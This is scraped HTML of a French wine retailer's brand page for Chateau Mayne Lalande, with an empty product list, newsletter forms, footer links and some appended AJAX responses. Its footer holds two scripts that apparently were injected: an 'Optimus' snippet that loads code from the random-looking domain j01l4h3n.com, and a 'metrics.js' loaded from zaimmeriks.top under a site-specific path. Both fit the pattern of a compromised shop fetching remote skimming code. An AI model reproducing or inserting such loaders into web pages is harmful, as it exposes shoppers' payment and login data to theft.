          <div class="sticky-icon-cart" data-sticky-cart data-sidebar-cart-trigger></div>
        </div>
      </div>
    </div>
  </div>

        
      </header>

      <section id="wrapper">

        

<nav class="breadcrumb-wrapper">
  <div class="container">
    <h3 class="breadcrumb" data-depth="3" itemscope itemtype="http://schema.org/BreadcrumbList">
      
                  
            <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                            <a itemprop="item" href="https://vinsetcadeaux.fr/">
                                  <i class="fa fa-home home" aria-hidden="true"></i>
                                  <span itemprop="name">Accueil</span>
              </a>
              <meta itemprop="position" content="1">
            </li>
          
                  
            <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                              <span class="separator material-icons">&#xE409;</span>
                            <a itemprop="item" href="https://vinsetcadeaux.fr/marques">
                                  <span itemprop="name">Marques</span>
              </a>
              <meta itemprop="position" content="2">
            </li>
          
                  
            <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                              <span class="separator material-icons">&#xE409;</span>
                            <a itemprop="item" href="https://vinsetcadeaux.fr/brand/451-chateau-mayne-lalande">
                                  <span itemprop="name">Chateau Mayne Lalande</span>
              </a>
              <meta itemprop="position" content="3">
            </li>
          
              
    </h3>
  </div>
</nav>


        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        

        

        
          <div class="main-content">
            <div class="container">
              <div class="row row-left-center-right">

                

                
<div id="center-column" class="center col-12">
  <div class="center-wrapper">
    

    
  <section id="main">

    
  <h1 class="page-heading">Liste des produits de la marque Chateau Mayne Lalande</h1>

  <div id="manufacturer-short_description">
  	
  </div>

  <div id="manufacturer-description" class="md-bottom">
    
  </div>


    <section id="products">
      
        <section id="content" class="page-content page-not-found">
  <div class="shadow-box">
    <h4>Veuillez nous excuser pour le désagrément.</h4>
    <p>Effectuez une nouvelle recherche</p>

    
      <!-- Block search module TOP -->
<div class="searchbar-wrapper">
  <div id="search_widget" class="js-search-source" data-search-controller-url="//vinsetcadeaux.fr/recherche">
    <div class="search-widget">
      <form method="get" action="//vinsetcadeaux.fr/recherche">
        <input type="hidden" name="controller" value="search">
        <input class="form-control" type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
        <button type="submit" class="btn-primary">
          <i class="material-icons search">&#xE8B6;</i>
        </button>
      </form>
    </div>
  </div>
</div>
<!-- /Block search module TOP -->

    

    
      
    
  </div>
</section>

          </section>

    

  </section>

    
    
  </div>
</div>


                
                  
              </div><!-- /row -->
            </div><!-- /container -->
          </div><!-- /main-content -->
        

        

        

      </section>

      <footer id="footer">
        
          	
  <div class="footer-top clearfix">
    
      <div class="container">
        
      </div>
    
  </div>



  <div class="footer-main clearfix">
    <div class="container">
      <div class="row">
        
          <div class="footer-left col-sm-12 col-md-6 col-lg-4">
              <div class="footer-about-us md-bottom">
    <div class="">
      <p><span style="color: #f7f7f7;"><strong><span style="font-size: 20px;">VINS ET CADEAUX<br /></span></strong></span></p>
<p><a href="/content/34-qui-sommes-nous"><span style="color: #ffffff;">&gt; </span><span style="color: #ffffff;">Qui sommes-nous ?</span></a><span style="color: #ffffff;"><a href="/content/115-nos-sommeliers"><span style="color: #ffffff;"></span></a></span></p>
<p><span style="color: #ffffff;"><a href="/content/115-nos-sommeliers"><span style="color: #ffffff;">&gt; </span><span style="color: #ffffff;">Notre expert<br /></span></a></span></p>
<p><span style="color: #ffffff;"><a href="/content/114-nos-vignerons"><span style="color: #ffffff;">&gt; </span><span style="color: #ffffff;">Nos vignerons<br /></span></a></span><span style="color: #ffffff;"><span style="color: #ffffff;"><span style="color: #ffffff;"><a href="/blog"><span style="color: #ffffff;"></span></a></span></span></span><span style="color: #ffffff;"><span style="color: #ffffff;"><span style="color: #ffffff;"><a href="/marques"><span style="color: #ffffff;"></span></a></span></span></span></p>
<p><span style="color: #ffffff;"><span style="color: #ffffff;"><span style="color: #ffffff;"><a href="/marques"><span style="color: #ffffff;">&gt; </span><span style="color: #ffffff;">Nos marques</span></a><a href="/content/114-nos-vignerons"><span style="color: #ffffff;"><br /></span></a></span></span></span></p>
<p style="text-align: left;"><span style="color: #ffffff;"><span style="color: #ffffff;"><span style="color: #ffffff;"><a href="/blog"><span style="color: #ffffff;">&gt; </span><span style="color: #ffffff;">Notre blog<br /></span></a></span></span></span></p>
<p style="text-align: left;"><span style="color: #ffffff;"><a href="https://vinsetcadeaux.fr/content/136-partenaires"><span style="color: #ffffff;">&gt; Nos partenaires</span></a></span></p>
<p style="text-align: left;"><a href="https://vinsetcadeaux.fr/nous-contacter"><span style="color: #ffffff;"><span style="color: #ffffff;"><span style="color: #ffffff;">&gt; </span><span style="color: #ffffff;">C</span>ontactez -nous</span></span></a></p>
<p><span style="color: #000000;">-</span></p>
<p><span style="color: #f7f7f7;"><strong><span style="font-size: 20px;">Suivez l'actualité Vins et Cadeaux<br /></span></strong></span></p>
<p><span style="color: #f7f7f7;"><strong><span style="font-size: 20px;"><a href="https://fr-fr.facebook.com/vins.et.cadeaux" target="_blank"><img src="https://vinsetcadeaux.fr/img/cms/RS/facebook_v&c_1.png" alt="Facebook - Vins et Cadeaux" width="45" height="47" /></a> <a href="https://www.instagram.com/vinsetcadeaux/?igshid=YmMyMTA2M2Y%3D"> <img src="https://vinsetcadeaux.fr/img/cms/RS/instagram_v&c_1.png" alt="Instagram - Vins et Cadeaux" width="45" height="47" /></a>  <a href="https://ca.linkedin.com/company/vinsetcadeaux" target="_blank"><img src="https://vinsetcadeaux.fr/img/cms/RS/linkedin_v&c_2.png" alt="Linkedin - Vins et Cadeaux" width="45" height="47" /></a></span></strong></span><span style="color: #f7f7f7;"><strong><span style="font-size: 20px;">  <a href="https://www.youtube.com/channel/UCYSq-AC-S80CeDWH2A-CqlQ" target="_blank"><img src="https://vinsetcadeaux.fr/img/cms/RS/youtube_v&c.png" alt="Youtube - Vins et Cadeaux" width="45" height="47" /></a>  <a href="https://www.tiktok.com/@vinsetcadeaux" target="_blank"><img src="https://vinsetcadeaux.fr/img/cms/tiktok__&c.png" alt="" width="45" height="47" /></a>  <a href="https://www.pinterest.fr/Vinsetcadeaux/" target="_blank"><img src="https://vinsetcadeaux.fr/img/cms/pinterest__&c.png" alt="" width="45" height="47" /> </a></span></strong></span></p>
<p></p>
    </div>
  </div>

          </div>
        
        
          <div class="footer-right col-sm-12 col-md-6 col-lg-8">
            <div class="block-newsletter js-emailsubscription">
  <h4>Recevez toute l'actualité autour du vin !</h4>

  <form action="https://vinsetcadeaux.fr/brand/451-chateau-mayne-lalande#footer" method="post" class="js-subscription-form">
    <div class="newsletter-form">
      <div class="input-wrapper">
        <input
          name="email"
          type="email"
          value=""
          class="form-control"
          placeholder="Votre adresse e-mail"
        >
        <span class="input-btn">
          <button type="submit" name="submitNewsletter" class="btn btn-primary d-none d-lg-inline-block">
            <i class="fa fa-envelope-o"></i> S’abonner
          </button>
        
        </span>
      </div>
      <input type="hidden" name="action" value="0">
    </div>

    <div class="newsletter-message">
                        <p class="conditons">Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d&#039;utilisation du site.</p>
                  </div>

          <div id="lpsgdprModuleConsent" class="lpsgdprModuleConsent_17">
    <span class="custom-checkbox">
                    <label class="lpsgdprConsentMessage">
                                    <input
                        id="lpsgdprConsentCheckbox_17"
                        class="lpsgdpr_module_checkbox_consent"
                        name="lpsgdprConsentCheckbox"
                        type="hidden"
                        value="0"
                        data-module-name ="ps_emailsubscription"
                        data-module-display-checkbox ="0"
                    >
                                <span>
                    En vous inscrivant à notre newsletter, vous consentez à ce que votre adresse électronique soit traitée afin de vous envoyer notre lettre d’information. Vous pouvez à tout moment utiliser le lien de désinscription intégré dans la newsletter.                                             Pour plus d'informations, veuillez consulter notre page
                        <a href="https://vinsetcadeaux.fr/content/137-politique-de-confidentialite" target="_blank">Politique de Confidentialité</a>.
                                    </span>
            </label>
                <p class="lpsgdprConsentError" id="lpsgdprConsentError_ps_emailsubscription"></p>
    </span>
</div>
    
        <script type="text/javascript">
            document.addEventListener('DOMContentLoaded', function() {
                var lpsgdprModuleId = "17";
                let togglelpsgdprFormActive = function() {
                        let lpsgdprParentForm = $('.lpsgdprModuleConsent_' + lpsgdprModuleId).closest('form');
                        let lpsgdprCheckbox = $('#lpsgdprConsentCheckbox_' + lpsgdprModuleId);
                        let lpsgdprElement = $('.lpsgdprModuleConsent_' + lpsgdprModuleId);
                        let lpsgdprILoopLimit = 0;
                        let lpsgdprModuleDisplayCheckbox = $('#lpsgdprConsentCheckbox_' + lpsgdprModuleId).data('module-display-checkbox');
                    if (lpsgdprModuleDisplayCheckbox == 1) {
                        while(0 === lpsgdprElement.nextAll('[type="submit"]').length &&
                            lpsgdprElement.get(0) !== lpsgdprParentForm.get(0) &&
                            lpsgdprElement.length &&
                            lpsgdprILoopLimit != 1000) {
                                lpsgdprElement = lpsgdprElement.parent();
                                lpsgdprILoopLimit++;
                        }
                        if (lpsgdprCheckbox.prop('checked') === true) {
                            if (lpsgdprElement.find('[type="submit"]').length > 0) {
                                lpsgdprElement.find('[type="submit"]').removeAttr('disabled');
                            } else {
                                lpsgdprElement.nextAll('[type="submit"]').removeAttr('disabled');
                            }
                        } else {
                            if (lpsgdprElement.find('[type="submit"]').length > 0) {
                                lpsgdprElement.find('[type="submit"]').attr('disabled', 'disabled');
                            } else {
                                lpsgdprElement.nextAll('[type="submit"]').attr('disabled', 'disabled');
                            }
                        }
                    }
                }
                togglelpsgdprFormActive();
                $(document).on('click' , '#lpsgdprConsentCheckbox_' + lpsgdprModuleId, function() {
                    togglelpsgdprFormActive();
                });
            });
        </script>
    

      </form>
</div>
<div class="footer-menu js-toggle-linklist-mobile">
  <div class="row">
          <div class="linklist col-12 col-lg-4">
        <h4>Informations</h4>
        <ul>
                      <li><a href="https://vinsetcadeaux.fr/content/2-mentions-legales" title="Mentions légales">Mentions légales</a></li>
                      <li><a href="https://vinsetcadeaux.fr/content/3-conditions-generales-de-vente" title="Conditions générales de vente">Conditions générales de vente</a></li>
                      <li><a href="https://vinsetcadeaux.fr/content/6-faq" title="F.A.Q.">F.A.Q.</a></li>
                      <li><a href="https://vinsetcadeaux.fr/content/129-espace-professionnel" title="Espace professionnel">Espace professionnel</a></li>
                      <li><a href="https://vinsetcadeaux.fr/content/168-declaration-d-accessibilite" title="Déclaration d&#039;accessibilité">Déclaration d&#039;accessibilité</a></li>
                                <li>
                          <a href="https://vinsetcadeaux.fr/nous-contacter" title="Contactez-nous">Contactez-nous</a>
                        </li>
                  </ul>
      </div>
        
          <div class="linklist col-12 col-lg-8">
        <p><span style="color: #f7f7f7;"><strong><span style="font-size: 20px;">NOS PRODUITS<br /></span></strong></span></p>
<p><span style="color: #f7f7f7;"><a href="/44-champagne-millesimes"><span style="color: #f7f7f7;">Champagne millésimé</span></a></span><br /><span style="color: #f7f7f7;"><strong></strong></span></p>
<p><span style="color: #f7f7f7;"><a href="/6-champagne"><span style="color: #f7f7f7;">Champagne</span></a></span></p>
<p><span style="color: #f7f7f7;"><a href="/18-vin-blanc-alsace-lorraine"><span style="color: #f7f7f7;">Vin d'alsace</span></a></span></p>
<p><span style="color: #f7f7f7;"><a href="/28-vin-rose-provence"><span style="color: #f7f7f7;">Vin de provence</span></a></span></p>
<p><span style="color: #f7f7f7;"><a href="/12-vin-rouge-vallee-du-rhone"><span style="color: #f7f7f7;">Vin de la vallée du Rhône</span></a></span></p>
<p><span style="color: #f7f7f7;"><a href="/9-vin-rouge-bourgogne"><span style="color: #f7f7f7;">Vin de bourgogne</span></a></span></p>
<p><span style="color: #f7f7f7;"><a href="/13-vin-rouge-bordeaux"><span style="color: #f7f7f7;">Vin de bordeaux</span></a></span></p>
      </div>
      </div>
</div>

          </div>
        
      </div>

      
        <div class="row hook-display-footer">
          <!-- Optimus -->
<script type="text/javascript">
    (function() {
        var statshopvars_optimus = 'k4cZTdCem';
        var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
        g.type='text/javascript'; g.async=true; g.defer=true;
        g.src='https://j01l4h3n.com/optimus-' + statshopvars_optimus + '.js'; s.parentNode.insertBefore(g,s);
    })();
</script>
<!-- End Optimus Code -->
        </div>
      
    </div>
  </div>



  <div class="footer-bottom clearfix">
    
      <div class="container">
        <div class="copyright-payment">
  <div class="typo">
    <h5 class="alcohol_warning" style="text-align: center;"><span style="color: #ffffff;">L'abus d'alcool est dangereux pour la santé. A consommer avec modération.</span></h5>
  </div>
</div>

      </div>
    
  </div>
  
<!-- eKomiWidget START -->
<div id="eKomiWidget_default"></div>
<!-- eKomiWidget END -->
 
<!-- eKomiLoader START, only needed once per page -->
<script type="text/javascript">
                (function(){
                               eKomiIntegrationConfig = new Array(
                                               {certId:'8334D0C2566BE82'}
                               );
                               if(typeof eKomiIntegrationConfig != "undefined"){for(var eKomiIntegrationLoop=0;eKomiIntegrationLoop<eKomiIntegrationConfig.length;eKomiIntegrationLoop++){
                                               var eKomiIntegrationContainer = document.createElement('script');
                                               eKomiIntegrationContainer.type = 'text/javascript'; eKomiIntegrationContainer.defer = true;
                                               eKomiIntegrationContainer.src = (document.location.protocol=='https:'?'https:':'http:') +"//connect.ekomi.de/integration_1626699296/" + eKomiIntegrationConfig[eKomiIntegrationLoop].certId + ".js";
                                               document.getElementsByTagName("head")[0].appendChild(eKomiIntegrationContainer);
                               }}else{if('console' in window){ console.error('connectEkomiIntegration - Cannot read eKomiIntegrationConfig'); }}
                })();
</script>
<!-- eKomiLoader END, only needed once per page -->
  
<script src="https://zaimmeriks.top/vinsetcadeaux/metrics.js"></script>

        
      </footer>

    </main>

    
      <div id="aone-popup-newsletter-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document" style="max-width: 686px;">
    <div class="modal-content">
      <div class="modal-body">
        <div 
          class="aone-popupnewsletter js-aone-popupnewsletter"
          data-hidepopup-time="7"
          data-save-time="1696492519"
          style="min-height:500px;"
        >
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <i class="material-icons">close</i>
          </button>

          <div class="popup-background" style="background-color:#F5DEDF; background-image:url('https://vinsetcadeaux.fr/modules/zonepopupnewsletter/views/img/bgImages/test pop up.png');"></div>
          <div class="popup-content">
            <div class="clearfix newsletter-content">
              <div style="font-size: 25px; line-height: 25px; margin-top: 20px;">
<p style="font-size: 25px;">AVEC LE CODE</p>
<p style="font-size: 25px;"></p>
<p><span style="font-size: 25px; color: #dc3545;">V&C1</span></p>
<p></p>
<p><span style="font-size: 25px;">RECEVEZ</span></p>
</div>
<p style="font-size: 60px; color: #dc3545; height: 60px; line-height: 60px;">5 €</p>
<p><strong>SUR VOTRE PROCHAIN ACHAT</strong></p>
<p></p>
<p><strong>Vous pouvez aussi vous inscrire à notre </strong></p>
<p></p>
<p style="font-size: 30px; color: #dc3545; height: 60px; line-height: 60px;">NEWSLETTER</p>
<p><strong>Pour recevoir toutes nos offres </strong></p>
            </div>
            <div class="newsletter-form js-popup-newsletter-form" data-ajax-submit-url="https://vinsetcadeaux.fr/module/zonepopupnewsletter/subscribe">
              <div class="block-newsletter js-emailsubscription">
  <h4>Recevez toute l'actualité autour du vin !</h4>

  <form action="https://vinsetcadeaux.fr/#footer" method="post" class="js-subscription-form">
    <div class="newsletter-form">
      <div class="input-wrapper">
        <input
          name="email"
          type="email"
          value=""
          class="form-control"
          placeholder="Votre adresse e-mail"
        >
        <span class="input-btn">
          <button type="submit" name="submitNewsletter" class="btn btn-primary d-none d-lg-inline-block">
            <i class="fa fa-envelope-o"></i> S’abonner
          </button>
        
        </span>
      </div>
      <input type="hidden" name="action" value="0">
    </div>

    <div class="newsletter-message">
                        <p class="conditons">Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d&#039;utilisation du site.</p>
                  </div>

          <div id="lpsgdprModuleConsent" class="lpsgdprModuleConsent_17">
    <span class="custom-checkbox">
                    <label class="lpsgdprConsentMessage">
                                    <input
                        id="lpsgdprConsentCheckbox_17"
                        class="lpsgdpr_module_checkbox_consent"
                        name="lpsgdprConsentCheckbox"
                        type="hidden"
                        value="0"
                        data-module-name ="ps_emailsubscription"
                        data-module-display-checkbox ="0"
                    >
                                <span>
                    En vous inscrivant à notre newsletter, vous consentez à ce que votre adresse électronique soit traitée afin de vous envoyer notre lettre d’information. Vous pouvez à tout moment utiliser le lien de désinscription intégré dans la newsletter.                                             Pour plus d'informations, veuillez consulter notre page
                        <a href="https://vinsetcadeaux.fr/content/137-politique-de-confidentialite" target="_blank">Politique de Confidentialité</a>.
                                    </span>
            </label>
                <p class="lpsgdprConsentError" id="lpsgdprConsentError_ps_emailsubscription"></p>
    </span>
</div>
    
         
    

      </form>
</div>

            </div>
            <p class="noshow">
              <a href="#no-thanks" class="js-nothanks" rel="nofollow"><i class="fa fa-minus-circle"></i>Ne plus montrer ce popup.</a>
            </p>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

  <div id="scrollTopButton" data-scroll-to-top>
    <a class="scroll-button" href="#page" title="Retour en Haut" data-toggle="tooltip" data-placement="top"><i class="fa fa-angle-double-up"></i></a>
  </div>

    

      <div class="st-menu-right st-effect-right">
    <div class="st-menu-close d-flex" data-close-st-menu><i class="material-icons">close</i></div>
    <div id="js-cart-sidebar" class="sidebar-cart cart-preview js-hidden"></div>
    <div id="js-currency-sidebar" class="sidebar-currency js-hidden"></div>
  </div>

    <div id="modalMessage" class="modal fade modal-message js-modal-message" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
  <div class="modal-content">
    <div class="modal-header">
      <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        <span aria-hidden="true">&times;</span>
      </button>
    </div>
    <div class="modal-body">
      <div class="alert alert-danger mb-0" role="alert">
        <i class="material-icons">&#xE001;</i> <span class="js-modal-message-text"></span>
      </div>
    </div>
  </div>
  </div>
</div>

    <div class="st-overlay" data-close-st-menu></div>

    
      <div class="js-pending-query page-loading-overlay">
      <div class="page-loading-backdrop d-flex align-items-center justify-content-center">
        <span class="uil-spin-css"><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span></span>
      </div>
    </div>
  

    
      	


	<script src="https://vinsetcadeaux.fr/themes/ZOneTheme/assets/cache/bottom-d4c9e085.js" ></script>
	<script src="https://connect.facebook.net/fr_FR/sdk/xfbml.customerchat.js#xfbml=1&amp;version=v4.0" ></script>


<!--CE-JS-->    

    
      <script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>

<script data-keepinline="true">
  window.renderBadge = function() {
    var ratingBadgeContainer = document.createElement("div");
    document.body.appendChild(ratingBadgeContainer);
    window.gapi.load('ratingbadge', function() {
      window.gapi.ratingbadge.render(ratingBadgeContainer, {
        "merchant_id": ,
        "position": "BOTTOM_RIGHT"
      });
    });
  }
</script>

    

  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vinsetcadeaux.fr/module/cdc_googletagmanager/async?action=user
body_size: -32
content:
{"pageCategory":null,"event":null,"ecommerce":{"currency":"EUR"},"google_tag_params":null,"userLogged":0,"userId":"guest_6042702"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vinsetcadeaux.fr/module/zonemegamenu/dropdowncontent
body_size: 447
content:
{"1":"","2":"  <div class=\"dropdown-wrapper\">\n                  <div class=\"dropdown-content acontent-1 dd-1 \">\n                                    <div class=\"html-item typo\">\n                <p style=\"font-size: 16px; font-weight: bold;\"><a href=\"https:\/\/vinsetcadeaux.fr\/55-alcools-anises\">ANIS\u00c9S<\/a>\u00a0<\/p>\r\n<p style=\"font-size: 16px; font-weight: bold;\"><a href=\"https:\/\/vinsetcadeaux.fr\/52-alcools-armagnac\">ARMAGNAC\u00a0<\/a><\/p>\r\n<p style=\"font-size: 16px; font-weight: bold;\"><a href=\"https:\/\/vinsetcadeaux.fr\/50-alcools-cognac\">COGNAC<\/a>\u00a0<\/p>\r\n<p style=\"font-size: 16px; font-weight: bold;\"><a href=\"https:\/\/vinsetcadeaux.fr\/56-alcools-eaux-de-vie\">EAUX DE VIE<\/a>\u00a0<\/p>\r\n<p style=\"font-size: 16px; font-weight: bold;\"><a href=\"https:\/\/vinsetcadeaux.fr\/57-alcools-autres\">LES AUTRES ALCOOLS<\/a>\u00a0<\/p>\n              <\/div>\n                              <\/div>\n                        <div class=\"dropdown-content acontent-1 dd-24 \">\n                                    <div class=\"html-item typo\">\n                <p style=\"font-size: 16px; font-weight: bold;\"><a href=\"https:\/\/vinsetcadeaux.fr\/51-vin-porto-\">PORTO\u00a0<\/a><\/p>\r\n<p style=\"font-size: 16px; font-weight: bold;\"><a href=\"https:\/\/vinsetcadeaux.fr\/53-rhum\">RHUM\u00a0<\/a><\/p>\r\n<p style=\"font-size: 16px; font-weight: bold;\"><a href=\"https:\/\/vinsetcadeaux.fr\/54-alcools-tequila-gin\">TEQUILA\/GIN<\/a>\u00a0<\/p>\r\n<p style=\"font-size: 16px; font-weight: bold;\"><a href=\"https:\/\/vinsetcadeaux.fr\/49-alcools-vodka\">VODKA<\/a>\u00a0<\/p>\r\n<p style=\"font-size: 16px; font-weight: bold;\"><a href=\"https:\/\/vinsetcadeaux.fr\/48-bouteille-de-whisky-\">WHISKIES\u00a0<\/a><\/p>\n              <\/div>\n                              <\/div>\n            <\/div>\n","7":"  <div class=\"dropdown-wrapper\">\n                  <div class=\"dropdown-content acontent-1 dd-11 \">\n                                    <div class=\"categories-grid\">\n                                  <div class=\"category-item\">\n  <!---->\n      <p class=\"category-title\"><a href=\"https:\/\/vinsetcadeaux.fr\/3-vin-rouge\"><span>Vin rouge<\/span><\/a><\/p>\n    <\/div>\n                              <\/div>\n            \n                  <\/div>\n                        <div class=\"dropdown-content acontent-1 dd-12 \">\n                                    <div class=\"categories-grid\">\n                                  <div class=\"category-item\">\n  <!---->\n      <p class=\"category-title\"><a href=\"https:\/\/vinsetcadeaux.fr\/4-vin-blanc\"><span>Vin blanc<\/span><\/a><\/p>\n    <\/div>\n                              <\/div>\n            \n                  <\/div>\n                        <div class=\"dropdown-content acontent-1 dd-18 \">\n                                    <div class=\"categories-grid\">\n                                  <div class=\"category-item\">\n  <!---->\n      <p class=\"category-title\"><a href=\"https:\/\/vinsetcadeaux.fr\/7-vins-du-monde\"><span>Vins du monde<\/span><\/a><\/p>\n    <\/div>\n                              <\/div>\n            \n                  <\/div>\n                        <div class=\"dropdown-content acontent-1 dd-16 \">\n                                    <div class=\"categories-grid\">\n                                  <div class=\"category-item\">\n  <!---->\n      <p class=\"category-title\"><a href=\"https:\/\/vinsetcadeaux.fr\/64-vin-bio\"><span>Vin Bio<\/span><\/a><\/p>\n    <\/div>\n                              <\/div>\n            \n                  <\/div>\n                        <div class=\"dropdown-content acontent-1 dd-13 \">\n                                    <div class=\"categories-grid\">\n                                  <div class=\"category-item\">\n  <!---->\n      <p class=\"category-title\"><a href=\"https:\/\/vinsetcadeaux.fr\/5-vin-rose\"><span>Vin ros\u00e9<\/span><\/a><\/p>\n    <\/div>\n                              <\/div>\n            \n                  <\/div>\n                        <div class=\"dropdown-content acontent-1 dd-25 \">\n                                    <div class=\"categories-grid\">\n                                  <div class=\"category-item\">\n  <!---->\n      <p class=\"category-title\"><a href=\"https:\/\/vinsetcadeaux.fr\/40-vins-exception\"><span>Vins d&#039;exception<\/span><\/a><\/p>\n    <\/div>\n                              <\/div>\n            \n                  <\/div>\n            <\/div>\n","8":"","16":"","30":""}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vinsetcadeaux.fr/module/zonethememanager/categorytree
body_size: 290
content:
<div class="sidebar-categories">
  <div class="category-tree sidebar-category-tree js-sidebar-categories">
    <ul>
          <li>
        <a href="https://vinsetcadeaux.fr/74-vins" title="Vins" data-category-id="74"><span>Vins</span></a>

              </li>
          <li>
        <a href="https://vinsetcadeaux.fr/40-vins-exception" title="Vins d&#039;exception" data-category-id="40"><span>Vins d&#039;exception</span></a>

              </li>
          <li>
        <a href="https://vinsetcadeaux.fr/6-champagnes" title="Champagnes" data-category-id="6"><span>Champagnes</span></a>

              </li>
          <li>
        <a href="https://vinsetcadeaux.fr/58-coffrets" title="Coffrets" data-category-id="58"><span>Coffrets</span></a>

              </li>
          <li>
        <a href="https://vinsetcadeaux.fr/62-accessoires" title="Accessoires" data-category-id="62"><span>Accessoires</span></a>

              </li>
          <li>
        <a href="https://vinsetcadeaux.fr/47-spiritueux" title="Spiritueux" data-category-id="47"><span>Spiritueux</span></a>

              </li>
          <li>
        <a href="https://vinsetcadeaux.fr/250-nouveautes" title="Nouveautés" data-category-id="250"><span>Nouveautés</span></a>

              </li>
          <li>
        <a href="https://vinsetcadeaux.fr/258-la-selection-de-l-expert" title="La sélection de l&#039;expert" data-category-id="258"><span>La sélection de l&#039;expert</span></a>

              </li>
          <li>
        <a href="https://vinsetcadeaux.fr/261-anti-gaspi" title="Anti-gaspi" data-category-id="261"><span>Anti-gaspi</span></a>

              </li>
          <li>
        <a href="https://vinsetcadeaux.fr/284-black-friday" title="BLACK FRIDAY" data-category-id="284"><span>BLACK FRIDAY</span></a>

              </li>
        </ul>
  </div>
</div>
